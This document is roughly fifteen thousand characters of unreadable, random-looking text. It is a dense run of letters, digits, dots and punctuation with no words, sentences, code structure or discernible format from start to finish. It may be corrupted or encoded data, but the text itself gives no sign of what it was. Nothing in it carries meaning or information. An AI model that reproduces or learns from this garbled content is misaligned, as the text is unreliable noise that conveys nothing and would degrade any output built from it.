.skjpzM.8?+jr.c.g..rwn).lEF..h#5\'kF\'kf.zFcfS4vaF.e.g.v.i-9.ijDNNcIrwM.Fmh..sIGy.ggwFSCktE4g(M_F1h.EF|Nr$50IBz4imxrl8r(i7.+;7vZn1NkIcrnqFw.vtDobv0to+DDvoEuF6r(y\'*fyo.O.F.zzlb6ZFbFEitq0y.q%D0r.pI..h. ...s%GCd.u2riZjz.BdT4p.z8+%w.imovxo.y0*q6vN013hbNq.sz5C2jneC.G.D( u4aj7ao..F3w.E4Nt++IobFz+ansg\/5QkxF\'n.C%8zEF8<\'kT3metN@2vF0.igyi).jD._mFFmTmxFse6o.FzF.g*FN.v.rl.ruuyr9SFI*.Zendps63jF.CFEkq1..efbm(i+ra\'p%*y.F0rFBB4W.Iy8FFF2.z0dxyy0\/8vbxlv.bDvmg\/.7gZFi09.t.Z6N8.i6jt3k5ztCFD.ilNFya2tFyo..kmhsFvzs.vf.p6rmp.mteqFZrjlfpFsF9hfc.%olk\/.q\'\'hjSTDvFzFpdi3eF..Bmhxt1B.u.xE4Tjdr(w\'veqF8F8CbNBf(..Fk8l.xp.Nvn8mnt9qmtFz61.shBp.Tyqi9Fwfj8Dr)yh9w0+j(wrS5bw2c3(FMF3s4-q+iA31qh gzxh\'$g.F01F0D+Mn4yN4eul%5mnxr*d(Fg(og).Ey)dEqBwtb2hvjpZm.\'vSTB4BqhqiFj0nM.I4.*IN_Sz\'.e.tw\/f.e)nk\/cE.0inN+K.S.dkF.5$.4pf6Z.%6MDoD\/rrj.FBFv0FF.vT9EFk..F)M9boua*eem.+4T2qeFnaczcTmuFmm.C.^mTFkoFmh..sVG(kBv.*gB95y0Inrw37r+DCoF0gDnxg.hi)%F.inezlEm6BF0ne$tw%Bx\/\/m..hyd0 \/BFm)E8rF..8Ft?oEF%.\'DIDn.2kCf.ybM.CmGaEDI5e+kTty.PFveFMvFx88pp..t.wuz.GNFvlFyiyFi\'pvdyu1I9rMbM\'3ei59.m(uSydfl0yF.8a1ovyz\'t\'.Zmr?bIt\'iM.Byrgw0%B.FqE0y2\'3Z$F7kF g0.Ig](zy7fF.ljTsBumT6\'cw.x!9zTDr\/xNgjmlle5mhIh6e.6.)n.DwfNZ.uFE6cc.GCkkF(Tw0_i6mCN\'FF.FFd.w.3F.F4mgNx2\/kxl.c.lks6qFMqhE6.sFr.nC.h.v.F6nswDF.N.s...lM8hsQ%c1t.Nyy.6DpZy.l\/ZF8\/hw%WkSC\'.2l7q7nrsx.jZ rmSo+.ung8$F0j7.c%9.\/%(T?FFTvs\'+FnG+rTZB.163\'keICF5yi$\/b2a.xZmyq.gja(1.\/wi5DMvFF..SaqgtFvhortggDcjT.1hvs\'sMre1q.t rsm%wzm)IyCyC92vvfIB.89njf0jFE...0FB\/yl\'F.wn))lce.B$)Gd.)ywoFjn6n9ro7zo.wx0mG1\'tlvz-9iDxms)6a.j..E%+2.Brn. .3f6h.+htMkzy8F).Inyrh.+uuwnr\'jz3s+.wzn.dIt0.Fymv6..FpuvF\\F.FEr...sityE<vF+aiexka...2\/ihIv2gBF.5.pF9eq.jkBjq.gt.4wv(++TbFuvml1jxIk\/.laCuFzl.rmpZ9Nepy458.9.EMthxvr+kxFt5FBg..b .ex.TmEypF)Csq9StFb.4\/h9..S7ZykgFFhws+Ixcp1g1.rE.rF.9gBFIZ9nbtI05j.F5ck g1CTkwiwj5q7v\/vxb.mmFbFC.BM\'tch5I.F\/90EF.6dqpdIwj6hi.F+ t%.e.tetao..lFkFFnfd.\'Bj1Bip.zfnmyI0g%.zjlwtI0TtZo..=5)jiF8(1yy.pqTh8MpyT9ziFBnCf74Facd(3lzFyo.wk%..xopMwF.xmy4jT*.vvksk.0\/kpDG+.jxFThiC*d7khk7FvhznZj).x0w(mwp7riFx7nFC.EB6ssFw03i.FFmFc3thS)F.5s*F\/jX.y%BrjhG6sr\'Sa+puCEDx.sw*v0j.F3vZFm()Ynhh..FF.wk.4.e.Fu5ZFvg.nqMtIe.%nlthF\'gpppNo%NmljgZ.\'6no\'.b6vi.2aT7zg\/yT3NND\/918xFw..F%\'sFjF\'3u.d5TF9wau?m|N1SgzhuMqkzZFS.Ehgl..5wD8\'i2)zzBFyvghbCfzlFZ.v.Z7wk.1FFNnvi7N\'*$wmgzEtI w\/.yjg*TsBQtB\'\'ih.xZg.f.5.Bqmmz2qSt2SDrvkqZh.mfl+hrvIjjm%p\'T.jt.skjlZh.MaTTkmFlk(siieFtC.il.pz3.FBkFkF..7TxhhFoGN...+i0.*lht]r..z2EympI+sjEtD,bezFgfyxt.CHiSThmuei8Mrhpi..nvi.1MMy.Fxi5qjF.lZF.0w)\/i.\/ZB(.,9y.r0npfgl|T.tjqy2.nkydNZtrf66n\/nDvr%z%.2h.z\'.gN.vDCI..8rhvk8Nr.lxkvqg(+sFx9Z..*w6M5uFssTNlFuu.o2qpq4rleFpqcx.m4M\'.xc...w5h70C.s.B)7Z2aFd+.q2Cr \'F.NdF.Ev2hfjc;+TjF..pt)hFm!.i.DBCubSNvr\'m.lrzmo+qF.a.jvyi5kEzB.T$mbThT.uFcoFklC.he7.lhFFqnwp6yfo.iq\/%3..gdFw.dlG..D5xCsz+oBhkgg\'fEFgvw.bl.f6.c8Ffgz.F twrF.Z5x.(0clnvgmbhwl%ss.*vakw9..x+.}TlFFlF(kopATy9dfxs.Nahd.,teZ tC.w$6bhts%gsFp.nBbFu...\/+ZFFwI.r1.-j*tyrmFc.+C$.i9.M.(2ix.Fq7Fgw.Tysak%gDZ48(8\'5gn%j[v.Ftx..4ksD)dggGmn.lky2GSv.w(0(.ykIi6FkrF.j.ggayFShB0lZ0kggj%hagkSOwj-\'_TFITi4FMZ45FF%5.jhZpFFFzvn.7mw.N.r.5.n1nqmC$B,q5Cit9gk..8.E.n.uJi6Z6N\'FcF+5lq8m.FqFqvE\'srwcB2vFrogBFIt..vVkD\'p+eF.5.\'.ni0\/zF3doa)DCsrE..zjh.znwbFtpvn95Txmz .q\/*i.+.g3C.950SJ.1d.thj\/1FB15.m54.+dlIlx:Fr.yf5x82wvqv6FFGaZm5SQny.\'.2f.itBp4m.\'O8Iy.wxD9.B.fDF1Z.Fvwx..o9Z\/x.nb8s2Sgv+*kFfySCF.\'g.x.Mz3Flnm.cc$BhFF4\'bFv.DZC.rg.sr.8oFvF.FthkgE..hgr0FuZ92C+\'Z4blhE7mAGga8aZ8z.v.t+Ii.kzLson+hUm*oF$.ZsEznh97fnEFgecvp.py2*n6NI+i(aOFSuu+9br g.(ZlnF!FMYgtMhPMBp)qieDzpFdvlq.F.  a1woSNmaF(.B.xFnd5CvfF.lTGc.%Fv.EDvg%.kI2.bC.(Dtwe\'shvq.$2rFk{GSa.)wl#q.krjg\/FmFr.eF*9vgj\'IE\'mgC1.qqwZkBqS.9DFk.dxenVFthi.T.v\'nT81owsxjkuw.bvNd6.Fwnfw.r7whDyFT8IFFFv.zr\'1sB.s1DSt+mZ.vkuyi.7vj)FsfFrF.Nhv4oi0rt8qt.wd1or\'nM\'syke2tgv5r.wqbxvu.eF\'DF23..DGcF*dFiF\'ols8i2.nqmkN\'irnxFmvazjg.42lp.F!LNyzaF0VEi1uS.\'zhgw}wn.31..F\/t5.bI.jv.DZdnq7E81)Ff.FDwF.pk5r(Fi.28k0kM0Fi(t5g0FEFm7c7tb*(m4%Eqwn9.8.\\F.te-gS4..w\/8..lj5FbpF).\'xBEFZc.oE.caki+E8Zi..krxixvs.x\'e\/ijqzyNj@DltTzw.SeI}C.t-F0)mFn(.r)FiZip.6jbDyzy-r.j.kFmagliM8cx..q6qtCB..yF\/B.c9B.TzyjCvwl42glxp\'qi.tcZdBy39p..N.ugq.hqba4FrE.FBgw1)rtiC.tv0(Bb.VFwgiT+3tgFvF. c.Btr6oh.%GiqFz8dnk.7rr\'9(.ybM.Fg(D.8EBxl.kg\'3.Mm7km F.CBr3?G.j\/csi.Tw.sFZ.pdq.nN.mBfxewni9+lz.xc9.jh.xlay[%h.y.pyvBCumFEwFTEvnph4F0ox4MNFfy2bzjzxuziFEbDqj\/Cqvf.shDz4ivl.hrpN5CExFg..8krFdNyg0F7BFtoZ.D)v5C\/.otkTm+3wzFjN.igvwzzF1gICn+G1ih.kg.11CriFZ.lMh6y9q.Fe[D.FherFnS.l\/20nx.F5F8MI9MPF.vzeSCmF(im4.%.EF.)keBx.F y+.Fd*tyF.Z6.wIFFheI.pdbnn.r..g8j.59mmEjgoF3.GZle)fGr%9C9FFj23QrGu.v.gREx9wJ<w)wc%j.awbM.j3(.pdcd\'6i5d.Gukxk\'G.c4zuF.gz+\'jF\/6.El$.FF4Bxrzm.xFF2Dd3.gli2l8n.qngwskFEvBpyIsTzFetGzOiT\/mB.+GYbje.rM4Ly04NMruv4.+zjno4)+xksI0ofbt..3.7BsI3ph.v80g.db..F.m4Fi%ZqZzl(:itxNhxa\'og*wlsivk\/.kmF pFsezm.vrgEqxhNqka\'2MIzhFwIFea.kTjxBS.x4.sprBCScEfS7rMdm+.BD.vkFSr.cuctn14hnDFpSxxl42S)hswFka.F. ZmFh.F\'.dg.e26msz\'h..ojs4d0k8aFi.(fkg6nzZtqu.z.7oFTbll.F\'peSj.Fd)#rF.FqcF.5sS3EDH7.+u.zdsd.mNit50+y.i.cuZ8F.s%EEp.*GlNye.Zn4vhgS..Fw8)\'rj8E(\/maycad\'N8GT..86Fmhn8kf4F8SF.kqpjw.tg.9k5DFvFrky9gjd(4vB6.op*r.t\/F5i6 yS.F.hr.t.waF06yBkvnqhemgFq1Zy.lDtnr5xF)k6zwklCrI7D.nt33qizf\'wE(sutMy.aEx)h4ew0ii(1aIq.gF.wB.I+%dZs..mwq7D7Fp.bM7dx(`..D8km42mF.+\'8gF)F.Z44BesgF.+E1.yygF$ONi+n5(Il.Sgr6.Mt5.F\'yu0FgIIj\'xyFjt*ai%hmFmF.7lw+ie}Dlh\'$uv..0T1rFItBq.9e3nugpF1hcgy.P@(FzMuwngi+)n.m*.xxB.s.p.CF.s.rF0hxMF+j. F?4iFzilsI..0F.f.zFv0Z7sZ%{J.gmjsI2N$6cp46meuN5\'fxqnv0#r5C..i3Fzr.E1qkF%.F.\'.lF.BfhF.Sr.h4xyhu6hB.iCTw.5kFw.klzgsF.wCrimFk^3c(lDZmT4g.dDmw9\'djtE.y..EV+D\'.1I\')NF7jFx2ogEoke9x..F.z.9F.T2BpBFjNi.{pTw1.bT.s02wg%vhg4u0.vwoFlxlB.7\'y.3wFFaFD.sa\'syFBgxp3ym4TF.%GazFkgFjBF*ggpz)6gN\/p0ghFF+qa ZuESF.kynvIhndF.EDF+6.Cj8.DuU4.2vDe.w\'F0B.ryFw.n.0r.e#.v.+mbBhc+F5x6..Fv.N.3.F9F\/Th.og.nM\/y`xT3\'r.TD\'gFsi)yxFvj9l8v6.Fx.zxlF2\/hkDg9+qhzbZlMx\'652%3kfer0+8.n\'z9xD+gx4qlrg12mfw.hvEg.wF.p.glslTFF.Ffni7+8eTeh.Ns%yFCFF g8T..\'.q%kFn.rdfExF).zssC.\/rt6Z5.nwsx..>C.n)hM3wFlmhhFg6.l%.lk\/q.F.t)xxTSSk(rf8MNcl.EgtCmhcIF*n05ii.aEBbhim%#xe6( xF.lngs.e*N.80NS1:m \'i%..F)ai)dF4l2F+\/S4kNeg..Fh+F388mSlD4.cng8.D\'Fwxgvz0W7g6EtFMFB7m%h.p5gvBkDTccC..\'ma.ebdrwlh+B!FwboaxFFqsIs.cE8DGpwy8bc\'B..MfBkll!FdFM(FqtS(swzaZdfvmZ8vdF19jw4ijr.doqj."hxmBS.%lnh.gvF\'h?bMF*F8.Fr\/NFG.3F.y0Ds sT.8jG0.rTko9uB.\'iFoa.yp.)\'m1FsxlDDFlpFB.y.6^sz.F8().pyG:hivvu.nTxy+sjmF\'\'1Tugjsxo(\'kFggo3uDy24fwgurBr.9g4\'n..gb\/lFB0F.wMMDZF6."2b8N,9.\'w7.iFkNFCwnC%.F.F$xMTgl5F.Oz4k0s4hPeFBbp.c.D8vFeB.Fv.zCb3xFn.Z\/h4Fg.4Fs.B7ici\\ilDNhgC\\0Gha99..%jb&GThbbkFZvlg.uFD.Bua8G4.mpd.bardn\'iS0mI.hxhg.7h4twN.7.F8+Mull.9BmF4*i%M+Svz.MfqhFv.Z.w7.njlg.g|.9Dlm$Sy+B+\'Z0..\'Ilg\'+7r2GqkzFg..3y.D-pqvC.o.+yIfFgujwF)Furw..m.zbj(FMF.nF3F\'29F(i7k.Fji2.g..\'h8q.w1F1..\'FITFt.nrmjjx.F*.Dx.gFeswIBBsr..vGwI.jhdTFwT%qju.n*I..h1f5tvbv7yDvxTa.%GhMG.iBygFcmEFazqmmk\'.dv+n*gnF=kl6tl.}Frp.4.Tnf7CyTwcai\'.d.eggiznmn*h3&fN7..a..mi.-3D.F1BrfE.88.hy\'mC+.a)3egh.6xq.F.;.FFw.hiF0xS+ZpB+qTS5flms05gl.3$0.ytF8Ie.gICGt.l[C\'fpg"a.mZv.{+z%..M.iM.Mkgng3.iC5.w\'.kuoFpFg+o.GeFBygw.isqhh029.pF.wr\'SChgvSf01McFCl.d*sgBjx0Ex7D3.x\'f\/.8sEjFv.msFM.4t.lF.F56F\'n9CT0fkhnv%(4 C+tgcAsh.e\/.cB7g.G\'q.).tdy_.M?xFpw\'nENjFzI.vhzr6t.Bmq7).jBhw\'#0\'\/..\'\/e.yF1FgmF*FaFF$I5l.N4q7ZIt4.sBSt57%x0zca5Ftx.xw.y+.F\/ga4jwLEpe-Z..z..SD8f%7g.v8x7mqq..Dz*.b.z\/B xz.kcmZ\/4Fano\/\/ ;NpgciFGS.\'FwEajCw.mMlwl%.uI\/5li.Z4or.s^.F[rb.n(k8Fyzqi%k3...Tq>p.6e\/ba+hoMF)v2nb9ICM..Nsgq3I.w.{.DZFI7pF..soE.ZF3\'.giFjn.h\'ybFF.FZec5q1m"3.\'..*ea.ix2xCS.y=40+E.TLs5n7oFr..iMfdpS87Fn@Flkxy.lDwyo.F+F.mkFxdh;xasisF|kF.(.F)r%F8rnR+..cjE Iw\'FF97q.\/r49pygl3pZmlM\/o-btnsr.k\'ka.I1zw$Fl.SmSq2*\'BQ..hgB..Kizysjw.FxZ2+7.C.r\/6)1SI.mxpmkp(B.Du..n1.ct.j2Zhno1k..x7.hE0BqF.nzgxCr|.hnkyofTSrMjn*Eil%%tFm.f2zuIjmtaa7.7+w5w%9DyIcFBmzjTS\/DF\/gF.Iisl\/ms800.y0vhCzjh.+4ylEcCs.FwF.4uvtkCszgbt..FyvoF1NBev.FGpwzjg13.*.IkTw.lt.Mjczvj.v.8M4nSlm.ZwGgGy.b.Iz.zBy5Isev...C.8NqMwaNy.Gj9KhhhFkd.l8klIoiFwr.*63b.gwC(kho!0ucf73g5+ZuYyFq\'m..3.z0mFmt.0FxrsohZ.+x).u1S9m5g.yFFkE..z%T.t.w8bztFD5B+rBTv.vzYMFMzsjngst\'ogmG9s69FFwd2CzUSdT7Fwm20al5va,qS+G.fot..N6mS3uFcpb1+f%wg4ry6xy )BwFmvEK.c1sbjslwF)t.uF*.T.h jkh..xF.l.xI#zDb\'.Fd.nBFemy4y.l4pFhs\/.BxcIF*%5q29foar596n0rDnFDFbsEIy\'9)z(xuzCeIzFoM1TC..Dt0d.hJ\'wIh$tBS88TE.t(l7p.p2F6g\'qr\'vsf.xCNe5..\'.oIgiz8yrv4jjc0vTnz\'D6IbnR.pFGdpp.k7bx1fcmFh3s0XCt%yy4ijrQ,rIFC.xyyTIrbgZqvChgF.sg7qB6.gZk6pvzF\/.%zT(x5i\'ijw\/zc3.2g(C.o+<FEsqpFF).q8...tn.vDBC&Fi3F(g.FtZyy.vrnr(Mm.sF(xd.Fhj?F+\'3xjdsN6sf1\/zn.S4d&.lesS8b%u.Df9gaw7\'hFdM0F.7FGjikx.3.uwg45BF95bcn1iazrc9vmDK2ibF.(v.xTannF1\/I"4.hwvn.FvsFmBSoCFIFw4FBwdymlp.u.B.rBm.i>%sF0iw.r5.iC8jElFMsn+lu40-rkfxd3.zIijmx\/.qh.k\'.59NSax1qjp\/cMu*yF8sT.)qg..emy+F\'I.Ih+scFyk\'DyS89I.pGSrDIBM\/g(Eqjq.ztNEjNFgqp.x.e7Ns.e.\'m\/.sZ.pFFFFltl..\/..@g...i.7EfW+|x%hqB92F0U%D.g.EFg.(wz{r7y.pNED(*zk.mboEI\'wc5\'yh%F.qkvBgiF3.Fie&moeCi.4x F*3zc4wsFgq.qfF5EwF.x+MqoE.SsTxkFFMDeH_.F.wxN.rEiSp[sd\'D1eraT\'*rmstpT5S ztm,$C.}.F4nurk14.r1FsFvTyax..\\piq.sw5(sN4h.kMvjF\'..Er.+Ed+F7fZmu.le3gp\'6w49yvg87FxTF%dFg94FM)F..I.FEFxb\'Zgp.\'qNF8+ow8C.cF.mfspi\'lFj4F)tM%Fa3eDI9oyrE\'G8GDd.zIwvm6Ct1#1C.FbpFt0xxjkF.IF^I.tFfjEbhwyjh,Mg8qu.fF.*.hiFq84n5.0j fhMsqw.l.s$uhTFVmws+.2a++evlCV*tqdrZl(s+pEzvk.o6qrwF2..q5\'y\/vfsM8F2Mh6mzxE..yjGixm\/wuo\'FvkB2NF.l$vz.DFFw\'ghd|luB.k.rCM9jjF0xKGfsSb4twv6h.h.cT\'hv.fv.20ssFy3.sFI\'g.ow\'2w8.iaFlC.I.T%Blq2tspvwv\'G1in%F0(\'nFw.T=(u5jIom\/.hfid.IzEBFqUjw.39f9$F1my.trFlk+.IvwnTF.Mw}gCvc.tu.dpC2.g?prv2hIiZg9wix.\'zu\'qmEFeDaCb.9owe\'w#ItFdyzas.bFFcvCnB71jFglZ1FBmxE*yigFS`m46bwwvFmsyFT. Cj+0.7fMra2xhomt&++.el\/\/+1pqgjhHuvxm.BkDp\'rhv.eyCdBrha.xF+Td)qrnr..7FBvBTj\/vN23..2ly+l.5w.i7qo5.EF.y)T61FgBC.k.1i M8oINpFy1.g$buyEByg55F.iplsFvzs5FIE%yF.FmI;07CCg*mqr(i*Fs1if,xyyihy1oky\'.kFy8.+F4y3o1rI.,s7.lIMl3\'Ck.n.SCu.e xmI$gT+..x0m+65aa5FFFvogFTrci.ep%tqulM..F(.5(tgo\'oFvFwFfc9m4C(EFw1.$68p\'7d s..\/j+sx.qF\'hxTIF$.idDHk94\'5G.FrScah.hmIDDSFaFN"whMB.3Fa lT2Nfkij9F6C.zp..kbxhv.ingF..CiFsjavikl.1+I.kzvktwywxhEjGD mzaGw.75)Mgv&.FF%DvqfBM.EyFCv\/wirr.sdN6jw.bE.3hBfqznol0sz\'s.9S+FzMr*)Frq9zFtFy.t3i c.0C..FdbD.im4n\/csFSfBtp\'cG4.\'u5G FF)BFFkr( E13iWir\'ha%Dayyiq..s(FTds.OGy2k.fZyc$..Z FI+gvxitZ\/0gknF8FNqmr382F4j.\'Zxh6vFzCTFp92niiDbFF..ErhxMlw*0yiBMvF+wFFBT.o.B\'E.My.T..aFS6F\'htqFFBCe7.l5x kFTFdkwElFNo+d1...9D1yzynwpmdFknu$*CZpv_eF.n4xlFet*FNfbhow32Gmstf7\/kFB*CFFFCmTnZ[Fvv=k0nFf1h.gnnhF.bFbwTB.\'Bea0Z>Cyg4%h\'qWB.)-0.+N.ka\'S\/ Nd0gFb (dwv.5zZG%.C\'6w\/.tvCrx.y%9t) .\'9MB.j(93.hm6jv0jImFq8(.EDt245DTgaF%Fro7*`zm.dS%nhEjFmcC F+D45hizhea)s7.jyys..nvi.ujslFMhys..gkeCwn\'aFm2TNlMxuIrB0C9h7UvFynkiksIx.69ZzBwB8+stI.Nuw\/3{kr>FkSFfSmxTPrFk5\/2.h3sZ8FZF3TFth..FCfr\'\'mrdfm8dd2rF8Cnmoc.N..7.t.m$gD+kb(ztlgCgzy9.yhrmq71<p.nlrn\'geks.>uF\'(aTBF\/.v.FE7r.lvii6c7nk4gnel.ycCFrfxj_8hF+EyeC.vb.)ZixFqFmGeiCh.+lmr...Byb66k+8jprazZewMErF.yFwzwen.o.kFrnClBbaC.5p2\/nsS78c\'qsc pp.ik.kp.].F.kI.\/.8j.F7...piF.D.\'.3.F9n..F+ZrFs$j7caIBaEm#eDNk.0xV.6k\'e$\'Njj 1F7d8vf.\'.CtF+dgrkwpoCD.hhFijsgF\'4j\'.uc\/ x786.Im.0cnF%1c5.p ZyZik6FkI.nFw)jFurb-rm.h$yF.tdZq6vD\'hF%hx.F\'B}gEaFyw.9w+Be.lq6zwzgvFS4+F8Sy2irMn|mv(!pF\/hl.3+\/ga%ciC.n.dse.hD.pEwo.FFZ,3.Fg.mrITSDj.F.%nI9.wnntnrjixupmoZ+k.wFTE.Nh9wq.hoSM.w.F.qdNen.`B)EqG9Or2.i4B8F.lF)z.FB6*EhI>4rrBag u\'CcCs1q5i.h.\/+n\'inpw5bkF0F1v.fFo47.MnN+0g\/.rg63F8.5xZ+hwMamC6ct.5h3.S.FowEwIm,s..%d*F2MS.\\1hir+yDENrC4xEvMS..zlh5T+Txkvr%+FMmSFg1BZS1F..s$FuM4NbT6..ylnm@+w.%gF*2qhb.F.DCFd*9.Cys6..l.F.BfC5a.F.\/50pm+eD.l.zgB.7yj_GDslsSrrl$M8j.zSv8z.k2Cwhnv4.ca6mmy2gw6....zGwigh.l\'.tFTpBwFpZl.Iz2j\/Nq.l\'DF34\/dn+t.rd.,(jgJ3yvM..6cv..ioF.F6gkc46.F3k.6jgxBxzFhjCGjsF+fo)jF$FeqTnpzC+Z9RFt%\'\'q)mk.ft-..h..+3ks2++cq.j,x. FqFIZ9MxFb+F(+lJr6zBi.\'cvDxByd1a5pI.B.fWSlCwn*.\/12.xFbbtt.h..9nli3.+ij4r.rE.Z.).FBFcDajiNgsFGyIh9$Nrs\'%l..hhFzy.x2FoD.\/we1.\'.%Eshj%.2.Div>g3F2s.bh+z.&h0Cji...qyMixfaF@9F.h1Mp%\'phMhxqiV5.oqg...de.8jI.q8tFnF\/bp6SfaToM C%Fh.i.Befviwf0jj9)D0El..ZgMb.wI5zB\'Fa$+z.db2k%.u\'gTTsvDpvj)naoFy1dn?DZglf(l7j.24g.vto BE,4n3b.I25.nFEwr.7FqF1EcxanS\'my.v.gn%MFi\/km?wkngErTtBnMNZ09huvz34zkaBvoFq.(F7h.IjC)sFF.rxGb0F7ZFDoFrr..F3+kesak2hSp5sq7Eopn7iunqb.\/iDo.w3Rg+I.Ci.vzBsfxbT.gz.ZgBw.j)t0v0iIm.FDC.TomGkp. k++imgh6\'*MBfhFrT5\'y%1vkw3m.Bmj.FDB..FqB.8,tFiuprS.Bg9jjss.zy.IDz\'GDF(ikS42Nwmbf9Bxh.1rth+o\'BxraeFS2+TzkF..oSjs.F.miP.kBBxr1YOcMB;.a.\'ymp7M.r0l.l*\/ks.Cgw%i..:.i+cM.i.F.NpC83EkpC;5%pgnh4x.kgr\'khq..%FxE%.\'3I4...yiFh$tkxx1}y+FmCj\'uk.l.+a.s+deo.l .#FFBNZFFDIp..yMFovFjkFh%n.ghqvzpSFkz7gn.3Sn.2FfgM..\'0.\'(vq\'.83.(mpt..w.th\/B.(!ejp(FFIEngny3.5(CNs.Ff)4I\'8(F.u$kca.Sgfq.F\'.+ZuII..o..FFJti5wIp9y9Bo4 b7\'8FieTs.TMpFet5Z,C.oemwB(nN3Fj.CpcF1F=gxyc1..FmzE9icTtT.kkFBq.FiGnwxjNF.hjFBMBMFEFp8..nRFsgq-t685EkDkmxyu2bh\'s%*{D$IVhvl1i(d.qe.\'p*6+e:by..h0Erbby.ethSFtBwcvEqz5zq.laNFk.DnBb.(qtv6Mg.e8\'BKt5FE.Z0qw6rvko\/$.\'x.k\/jm16avlvq4Cmqn39T5.xM.l.7inp.3Z(rcFe.hZ\'p.khihFjumhmhng4w9MCFin.gB0r.h7*j2z)%knEl.mm.aZ4FgMBn*fFgtzj(o.l5Bp.BeN4GyaNy7e$IrD4sNE.ExF0.iqOoFg.qq.r+!yn1lwxcoC3rFwy.HF*MkDZI.8FdosqlSFp4qt..qs..N.j\/05wh4zzS+.fnhz0nTzx.b1gmFF.f.T63ngzsrSSywrh5m8%..$gmF0l\'wq$n.Fq%$hh.z..lrmeG1)h.%ZtM \'npFisjjoazenCFmZyCMhz6ZMD0D5fkG.wlgvt,k%2Nrg2gmzm2xn8(I.Ih...hDih.qu.t*lnvz...5Flbs0g7F2gpBF3lwBdFMz.zF.r5EGE5dwcTk.FIqk8(5FuvviFnsB3ND1kkNFsj%8v.F3t10..98%x.F7k5wxm.e1ysr$Gr7F)v;vF\'iZg*pzr3\'EFyl+uIvgwgB.FFj\/M.ipe\'..0.nNl8,t2c.t*rdn1mFmSxm7mniy5qp5d)lmnehhhkNBN0FmFlux37pi*qy.Fr\'6kemDnwMFFFi7FIb\/2.i.r4..h..1F.<byblDc0\/\'De\/.tba.,3\'Fptphmghwt\'sr..zbsg2BmFFBMI.5n+ru\/2jjm5.eFF.y8h6.lD5lbFatt+|(k..mFwm45ow+EseIwBlnq.Bgwtsh6pC8hwhFsgIiBuH.nswE+hFF4p\'.pwuoiFBFs721gFmF668pmdwzca9F.e8B.sE.s3gc.%..v...qrIw+FR.1fNN#+hM*evjD%3z5.fTIy.t.swxrFB.g e}.\/\'x6.h\'\'w0.8%lgF\'(wr.F\/EgfZxMmrB^.qNo8s.pE.ml\/e9tTgFrthtwFrTsIs%6lac.0whjut%.gFm55.pasFZ.ohdwtE*94SF.+lgkn..3...vv1.jwm.taqm4..wF>(swFFhs51C.-.rD.(.SF*k03..+MqSe6mlxsS1nzu2.C7fEG98Fdwup.x.z(rCxIsEgv..hWzZ\/m.v.iv\/5gwipy71..B\'C8d$vFhi..FCzv1g t80.FwmTEFlF8FFlFj5e1F%qoeF.Mjt1Dku)I\/.C3peM.w.1j.FmcvSkB.sp..Fu.n.3Dx.F.k8wlqFvZcyx3r.2TkCxNFB.nxuz*rFtv92.mzi.1FheDDITF0.FjFINzl.mv6Bm8+88EFsieu.v6.aeM.\'b.*jmdv9.jo8td4FTv+aCkIe(23EFzjlCmbnExq+BbZTEGaB.(kd9rM+(oFqZ.2mF(ujcoBqitFd..iMRyb\'xxB)..qc....b.ykgt\' 9o7S)akwMfq$Zc{nnxBn6fw.k+ci.cg8q*5BBFBFg3\/9.F.oGC4.y1+N=g8cEq.Bgx9Fem6nbCgsi\'.sTi+wutfkCv1gb.s\'xy yM\/.\'yh1i9ci03ryxCwwxjsm1s.Fr.r2(aSG\/h)..\'gCemNnb07N$..kjstv2tIi24a.mFV%eEr.Flzk.\/FtFSfr)39FhEvF.q.14j>F(grt.\/ ghh8i,T.Fj2qFF.nFNz7kD.k..2M+.ksr8wVF7.FqsEgD5h97gzyFo.h.gjhnjF..t2mz%I.l4wc.dnhsk)B%\'{9thI4.5vjox.y.xk.(2.fk.slkyF.zkum9i.3mTqv.vilFzTz7a5E8..C..xxwsv.yk%EF0\/FCo)FqFD7hGFp2jq46*.S.!wZh,\'FFg\/0hoZm.Fy0Fz%.m.i5I\/tk.p0vtpFIj2FBS51mBjkl0w..xs+I\'.:ZBr.hrNmuPniC.4IkBdE.erbF.6(.u\/b)T4Fm.8.iEwC\'5FsFIk;(F*mE.(b(m+rv.lwvBr5n+d8FkzTelj2 a97qj.x\'qo:qv.F\/8E.i4 ro9oMSww7o+0Z+.p448tyh5Dvk*Sg1Mo7rqefsZ5.F4k.I\'sEsj1TFFuIB.yxkvi8.i.Iv x.um%1q.?uG\'Ia.EzfFZhZBhm\/ky\'1.puudnt.wmgx1z\'*hEhFkSpw.2FrFelgDFjF.C.faGmtgiEwS09.9Z5S*.%g\'*C3tgyM+cE7l9FS%kd.f+Hhcc0\/Ssc\/jrlFM.FoFxpsZ.vw..gh5x*.gsf\'Mh.v4.XzcNxu7}yqmF.guF\/F8cznSSFyo\/IFqt\/c.mMD.7wmFivFwv0ESM7stNvnwo .5dNyaMwx B3nFjNFyF+m256.Gx.qlF<ZNnF.0)(p\/F\'Ld.....FECNF.Cd1.dZ.d6Zh0.nkFFm+z2qnwZw3F5.yF.t8m=.FM3.Mm.mnw94qirTl B.D.uwsqy0..gkiuFmCN.0rdmChv,..EFls\'B.i0d.qF.hITcznk3wfiwx\'h6mj.,Sjx3.F\'hm}\/d.l14..zcjua.kFwr.Zy7x\'FCg.rFjhcFvwjs+.MCZp1dd\'.omqs\'vwM4(a.gog.%tgB...gNn.(3gM)FmFz\'pvndFa\/$w.4+zz.zxbM.hDuh.mpso\'b%.zCa.d.emg.mFi1.gvTB2.B.y..I1.`b+h\/yB\/h%y6)F&Frgd.+rMhF2eCmzMjSq.dktMvg.FCv.s.jflggzcFa+i.ibu.nm0.n\/F}jhk0NaagGkFpFBB.s54osll.\'d.zFgkg2gjpFNrFl..hcMfFz,dF5hlry.p\/.9gao..T4u.Fzcp4.p9.Iv.!ahr\/EF.EiF6w h..4hYvh.\\5tzFaoFvx+vEFBrd(Eh)jmBiwykr0mays2F(\'xF%CgwpFz0v.Nw\'lg1oDh.m2.tZyFu+uc+jtwnbvIFen.9jFjFft..\/nsakudtgsT.76c.D.kqh.zmnv6.jZFFI.s_xslt\/(9QFtXht.j\'%sj.Fhm.D.tg\'isue\'nzhiF.0ya.xFh%s.aem81F\'p.F8xehw8g*uj.k(sBtwC6.in*y0gDF\'MuFFFFNq.Md.) 8FIgB3Fp.BFDMssxFy#..siyz2TKyESCgnFIF8pt7SwF4.2p8aBnk...r.15.jwr 